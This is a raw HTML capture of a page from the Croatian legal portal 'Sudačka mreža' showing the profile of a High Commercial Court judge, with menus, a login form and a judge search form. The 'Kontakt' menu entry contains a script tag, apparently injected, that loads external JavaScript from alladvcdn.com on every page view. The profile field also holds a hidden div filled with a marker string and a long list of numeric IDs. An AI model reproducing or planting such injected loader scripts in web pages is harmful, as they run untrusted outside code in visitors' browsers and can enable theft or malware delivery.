

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/suci.aspx?Search=&ShowID=5177
body_size: 78861
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="suci.aspx?Search=&amp;ShowID=5177" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="55" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="cyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="YWxqaRZPcMSHaW5za2kgc3VkIHUgUGF6aW51ME9wxIdpbnNraSBzdWQgdSBQYXppbnUgLSBTdGFsbmEgc2x1xb5iYSB1IEJ1emV0dRdPcMSHaW5za2kgc3VkIHUgUG/FvmVnaRtPcMSHaW5za2kgc3VkIHUgUHVsaSAtIFBvbGE/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/EjWN1GlByZWtyxaFham5pIHN1ZCB1" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]/UHJla3LFoWFqbmkgc3VkIHUgU2lz" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]/FvmVnaRjFvXVwYW5panNraSBzdWQgdSBTcGxpdHUbxb11cGFuaWpza2kgc3VkIHUgxaBpYmVuaWt1HMW9dXBhbmlqc2tpIHN1ZCB1IFZhcmHFvmRpbnU4xb11cGFuaWpza2kgc3VkIHUgVmFyYcW+ZGludSAtIFN0YWxu" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]/aWQ9ODMzIj48aW1nIHNyYz0nL3VzZXItZm9sZGVycy9Db2F0X29mX0FybXNfb2ZfTm9yd2F5Mi5zdmcucG5n" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="L2JyPg0KPC9icj4NCmRk42DQUzwTmDhGSzC/3gBVi4NLW/8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AFF62DC0" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="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" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='suci.aspx?Search=&ShowID=5177&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='suci.aspx?Search=&ShowID=5177&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li class='on'><a href='/suci.aspx' title='Suci'>Suci</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=suci_aspx&Search=&ShowID=5177' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji suca:</span>
                            </div>
                        
			                
                            <div id='hr_oHeader'><table width='85%'><tr><td width='20%' valign='top'>&nbsp;</td><td width='30%' valign='top'>&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Nevenka Baran</h1><img src='http://www.sudacka-mreza.hr/user-folders/image-upload/no-avatar.png' title='Nevenka Baran' /></div><div id='uContainer'><ul id='uTopList'><li class='label'>Sud</li><li>Visoki trgovački sud Republike Hrvatske (Visoki trgovački sud)</li><li class='label'>CV</li><li><div style="display:none">vv9v8v09fq:Suci:2334;2335;2336;2337;2338;2339;2340;2341;2342;2343;2344;2345;2346;2347;2348;2349;2350;2351;2352;2353;2354;2355;2356;2357;2358;2359;2360;2361;2362;2363;2364;2365;2366;2367;2368;2369;2370;2371;2372;2373;2374;2375;2376;2377;2378;2379;2380;2381;2382;2383;2384;2385;2386;2387;2388;2389;2390;2391;2392;2393;2394;2395;2396;2397;2398;2399;2400;2401;2402;2403;2404;2405;2406;2407;2408;2409;2410;2411;2412;2413;2414;2415;2416;2417;2418;2419;2420;2421;2422;2423;2424;2425;2426;2427;2428;2429;2430;2431;2432;2433;2434;2435;2436;2437;2438;2439;2440;2441;2442;2443;2444;2445;2446;2447;2448;2449;2450;2451;2452;2453;2454;2455;2456;2457;2458;2459;2460;2461;2462;2463;2464;2465;2466;2467;2468;2469;2470;2471;2472;2473;2474;2475;2476;2477;2478;2479;2480;2481;2482;2483;2484;2485;2486;2487;2488;2489;2490;2491;2492;2493;2494;2495;2496;2497;2498;2499;2500;2501;2502;2503;2504;2505;2506;2507;2508;2509;2510;2511;2512;2513;2514;2518;2521;2522;2523;2524;2525;2526;2527;2528;2529;2530;2531;2537;2539;2541;2548;2549;2550;2551;2552;2559;2560;2561;2562;2563;2564;2565;2566;2567;2568;2569;2570;2571;2572;2573;2574;2575;2576;2577;2578;2579;2580;2581;2582;2583;2584;2585;2586;2587;2588;2589;2590;2591;2592;2593;2594;2595;2596;2597;2598;2599;2600;2601;2602;2603;2604;2605;2606;2607;2608;2609;2610;2611;2612;2613;2614;2615;2616;2617;2618;2619;2620;2621;2622;2623;2624;2625;2626;2627;2628;2630;2632;2633;2638;2640;2642;2644;2646;2647;2648;2649;2650;2651;2652;2653;2654;2655;2656;2657;2658;2659;2660;2661;2662;2663;2664;2665;2666;2667;2693;2698;2700;2701;2702;2703;2704;2705;2706;2712;2720;2721;2722;2723;2724;2725;2726;2727;2728;2729;2730;2731;2732;2733;2734;2739;2740;2741;2744;2745;2746;2747;2748;2749;2750;2751;2752;2753;2754;2758;2764;2765;2767;2769;2772;2773;2777;2778;2779;2825;2849;2857;2867;2868;2869;2902;2903;2904;2905;2906;2907;2908;2909;2910;2911;2912;2913;2914;2915;2916;2917;2918;2919;2920;2921;2922;2923;2924;2925;2926;2927;2928;2929;2930;2931;2932;2933;2934;2935;2936;2937;2938;2939;2940;2941;2942;2943;2944;2945;2946;2947;2948;2949;2959;2960;2961;2962;2963;2964;2965;2966;2967;2968;2969;2970;2971;2972;2973;2974;2975;2976;2977;2978;2982;2983;2984;2985;2986;2987;2988;2989;2990;2991;2992;2993;2994;2995;2996;2997;2998;2999;3000;3001;3002;3003;3004;3005;3006;3007;3008;3009;3010;3011;3012;3013;3014;3015;3016;3017;3018;3019;3020;3021;3022;3024;3025;3026;3032;3033;3034;3035;3037;3038;3041;3045;3046;3047;3048;3049;3050;3051;3052;3091;3094;3100;3103;3104;3105;3106;3107;3108;3109;3110;3111;3112;3113;3114;3115;3116;3117;3118;3119;3120;3121;3122;3123;3124;3125;3126;3127;3128;3129;3130;3131;3132;3133;3134;3135;3136;3137;3138;3139;3140;3141;3142;3143;3144;3145;3146;3147;3148;3149;3150;3151;3152;3153;3154;3155;3156;3157;3158;3159;3160;3161;3162;3163;3164;3165;3166;3167;3168;3169;3170;3214;3215;3216;3217;3218;3219;3220;3221;3222;3227;3228;3230;3231;3232;3233;3234;3238;3244;3245;3248;3251;3258;3259;3264;3270;3271;3272;3274;3276;3277;3283;3285;3286;3287;3291;3293;3294;3319;3320;3322;3326;3330;3331;3332;3333;3334;3335;3336;3337;3338;3339;3340;3341;3342;3343;3344;3345;3346;3347;3348;3349;3350;3351;3354;3355;3358;3359;3362;3400;3402;3403;3405;3406;3407;3408;3409;3410;3411;3412;3413;3414;3415;3416;3417;3418;3419;3420;3421;3422;3423;3424;3425;3426;3427;3428;3429;3430;3431;3432;3433;3434;3435;3436;3437;3438;3439;3440;3441;3442;3443;3444;3445;3446;3447;3448;3449;3450;3451;3452;3453;3454;3455;3456;3457;3458;3459;3460;3461;3462;3463;3464;3465;3466;3467;3468;3469;3470;3471;3472;3473;3474;3475;3476;3477;3478;3479;3480;3481;3482;3483;3484;3485;3486;3487;3488;3489;3490;3491;3492;3493;3494;3495;3496;3497;3498;3499;3500;3501;3502;3503;3504;3505;3506;3507;3508;3509;3510;3511;3512;3513;3514;3515;3516;3517;3518;3519;3520;3521;3522;3523;3524;3525;3526;3527;3528;3529;3530;3531;3532;3533;3534;3535;3536;3537;3538;3539;3540;3541;3542;3543;3544;3545;3546;3547;3548;3549;3550;3551;3552;3553;3554;3555;3556;3557;3558;3559;3560;3561;3562;3563;3564;3565;3566;3567;3568;3569;3570;3571;3572;3573;3574;3575;3576;3577;3578;3579;3580;3581;3582;3583;3584;3585;3586;3587;3588;3589;3590;3591;3592;3593;3594;3595;3596;3597;3598;3599;3600;3601;3602;3603;3604;3605;3606;3607;3608;3609;3610;3611;3612;3613;3614;3615;3625;3626;3628;3629;3630;3631;3632;3633;3634;3635;3636;3637;3638;3639;3640;3643;3645;3646;3647;3648;3652;3654;3662;3663;3687;3688;3689;3690;3691;3692;3693;3694;3695;3696;3697;3698;3699;3700;3701;3702;3703;3704;3705;3706;3707;3708;3709;3710;3711;3712;3713;3714;3715;3716;3717;3718;3719;3720;3721;3722;3723;3724;3725;3726;3727;3728;3729;3730;3731;3732;3733;3734;3735;3736;3737;3738;3739;3740;3741;3742;3743;3744;3745;3746;3747;3748;3825;3826;3827;3919;3920;3921;3922;3923;3924;3925;3926;3927;3928;3929;3930;3931;3932;3934;3937;3938;3939;3940;3941;3942;3943;3944;3974;3975;3976;3977;3978;3979;3980;3981;4005;4006;4007;4008;4009;4010;4011;4012;4013;4014;4015;4016;4017;4070;4071;4072;4073;4074;4075;4083;4084;4085;4086;4087;4088;4089;4090;4091;4092;4093;4094;4095;4096;4097;4098;4099;4100;4101;4102;4103;4104;4120;4126;4127;4130;4131;4132;4135;4137;4139;4142;4143;4147;4148;4151;4159;4162;4163;4164;4165;4166;4167;4168;4169;4170;4171;4172;4173;4174;4175;4176;4177;4178;4179;4180;4182;4187;4188;4189;4190;4191;4192;4196;4198;4210;4212;4214;4216;4220;4224;4226;4231;4234;4238;4240;4241;4242;4246;4251;4252;4254;4255;4256;4258;4263;4264;4265;4269;4270;4271;4272;4279;4280;4281;4282;4283;4287;4289;4290;4293;4294;4295;4296;4297;4298;4299;4300;4301;4302;4303;4304;4305;4307;4308;4311;4312;4313;4315;4316;4317;4326;4336;4337;4338;4340;4341;4342;4343;4344;4345;4347;4348;4349;4350;4351;4352;4353;4354;4355;4356;4357;4358;4359;4360;4361;4362;4363;4364;4365;4366;4367;4368;4369;4370;4371;4372;4373;4374;4375;4376;4377;4378;4379;4380;4381;4383;4385;4386;4387;4388;4389;4390;4391;4392;4393;4394;4395;4396;4397;4398;4399;4400;4401;4402;4403;4404;4405;4406;4407;4408;4409;4410;4411;4412;4413;4414;4415;4416;4417;4418;4419;4420;4421;4422;4423;4424;4425;4426;4427;4428;4429;4430;4431;4432;4433;4434;4435;4436;4437;4438;4439;4440;4441;4442;4443;4444;4445;4446;4447;4448;4449;4450;4451;4452;4453;4454;4455;4456;4457;4458;4459;4460;4461;4462;4463;4464;4465;4466;4467;4468;4469;4470;4471;4472;4473;4474;4475;4476;4477;4478;4479;4480;4481;4482;4483;4484;4485;4486;4487;4488;4489;4490;4491;4492;4493;4494;4495;4496;4497;4498;4499;4500;4501;4502;4503;4504;4505;4506;4507;4508;4509;4510;4511;4512;4513;4514;4515;4516;4517;4518;4519;4520;4521;4522;4523;4524;4525;4526;4527;4528;4529;4530;4531;4532;4533;4534;4535;4536;4537;4538;4539;4540;4541;4542;4543;4544;4545;4546;4547;4548;4549;4550;4551;4552;4553;4554;4555;4556;4557;4558;4559;4560;4561;4562;4563;4564;4565;4566;4567;4568;4569;4570;4571;4572;4573;4574;4575;4576;4577;4578;4579;4580;4581;4582;4583;4584;4585;4586;4587;4588;4589;4590;4591;4592;4593;4594;4595;4596;4597;4598;4599;4600;4601;4602;4603;4604;4605;4606;4607;4608;4609;4610;4611;4612;4613;4614;4615;4616;4619;4620;4621;4622;4623;4624;4625;4626;4627;4628;4629;4630;4631;4632;4633;4634;4635;4636;4637;4638;4639;4640;4641;4642;4643;4644;4645;4646;4647;4648;4649;4650;4651;4652;4654;4655;4656;4657;4658;4659;4660;4661;4662;4663;4664;4665;4666;4667;4668;4669;4670;4671;4672;4673;4674;4675;4676;4677;4678;4679;4680;4681;4682;4683;4684;4685;4686;4687;4688;4689;4690;4691;4692;4693;4694;4695;4696;4697;4698;4699;4700;4701;4702;4703;4704;4705;4706;4707;4708;4709;4710;4711;4712;4713;4714;4715;4716;4717;4718;4719;4720;4721;4722;4723;4724;4725;4726;4727;4728;4729;4730;4731;4732;4733;4734;4735;4736;4737;4738;4739;4740;4741;4742;4743;4744;4745;4746;4747;4748;4749;4750;4751;4752;4753;4754;4755;4756;4757;4758;4759;4760;4761;4762;4763;4764;4765;4766;4767;4768;4769;4770;4771;4772;4773;4774;4775;4776;4777;4778;4779;4780;4781;4782;4783;4784;4785;4786;4787;4788;4789;4790;4791;4792;4793;4794;4795;4796;4797;4798;4799;4800;4801;4802;4803;4804;4805;4806;4807;4808;4809;4810;4811;4812;4813;4814;4815;4816;4817;4818;4819;4820;4821;4822;4823;4824;4825;4826;4827;4828;4829;4830;4831;4832;4833;4834;4835;4836;4837;483
		<p>Sutkinja - Zamjenica predsjednika suda</p>
		<p> </p>
</li></ul></div>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga sudaca</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Ime i prezime suca</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta suda</span><br />
